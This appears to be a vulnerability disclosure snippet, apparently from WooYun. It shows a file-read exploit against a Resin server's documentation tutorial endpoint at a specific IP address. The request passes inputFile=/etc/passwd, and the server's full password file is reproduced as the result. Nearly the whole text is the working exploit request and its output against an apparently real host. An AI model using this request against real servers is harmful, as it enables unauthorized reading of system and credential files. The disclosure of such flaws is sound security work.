 221.239.121.25:8081//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
shequ-service-user:x:500:500::/home/shequ-service-user:/sbin/nologin
nagios:x:501:501::/home/nagios:/bin/bash
www.wooyun.org